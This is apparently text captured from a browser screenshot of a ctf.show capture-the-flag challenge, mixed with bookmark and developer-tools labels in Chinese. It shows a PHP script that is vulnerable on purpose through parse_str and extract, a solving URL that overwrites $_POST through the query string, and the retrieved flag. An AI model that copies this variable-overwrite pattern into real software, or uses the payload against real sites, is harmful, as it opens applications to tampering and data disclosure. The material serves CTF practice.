 https://78dc1dab-3c82-4f47-9900-82e57a0b7c0b.challenge.ctf.show/?_POST[key1]=36d&_POST[key2]=36d
2
哔哩哔哩 (゜-゜)つ...
Google
mywebsite
我的博客 | w1nt4r....
题单
学习
学校网站
网课
CTF工具
动漫
渗透
所有书签
<?php
/*
# -*- coding: utf-8 -*-
# @Author: Firebasky
# @Date:   2020-10-13 11:25:09
# @Last Modified by:   h1xa
# @Last Modified time: 2020-10-14 23:01:06
*/
highlight_file(__FILE__);
$key1 = 0;
$key2 = 0;
if(isset($_GET['key1']) || isset($_GET['key2']) || isset($_POST['key1']) || isset($_POST['key2'])) {
    die("nonononono");
}
@parse_str($_SERVER['QUERY_STRING']);
extract($_POST);
if($key1 == '36d' && $key2 == '36d') {
    die(file_get_contents('flag.php'));
}
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar
1 1
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{47b5778b-3d0c-4d9e-9a13-3a576c974dc4}";-->
<script src="chrome-extension://onepmapfbjohnegdmfhndpefjkppbjkm/sm.bundle.js" data-pname="supercopy-v3" data-asset-path="https://spc4.s3.ap-east-1.amazonaws.com"></script>
</body>
</html>
html body
样式 计算样式 布局 事件监听器
过滤
:hov .cls
element.style {
}
body {
用户代理样式表
display: block;
margin: 8px;
}